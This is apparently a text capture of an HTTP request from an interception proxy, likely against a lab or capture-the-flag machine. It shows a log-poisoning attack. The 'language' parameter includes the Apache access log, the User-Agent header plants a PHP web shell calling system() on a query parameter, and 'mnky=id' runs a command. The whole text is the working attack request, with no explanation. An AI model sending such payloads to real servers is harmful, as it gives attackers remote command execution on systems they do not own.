 Request
Raw Params Headers Hex
1 GET /index.php?language=/var/log/apache2/access.log&mnky=id
HTTP/1.1
2 Host: 178.128.40.63:31162
3 User-Agent: <?php system($_GET['mnky']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=dobvd4ebr1farrbgv10mnqh4jt
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14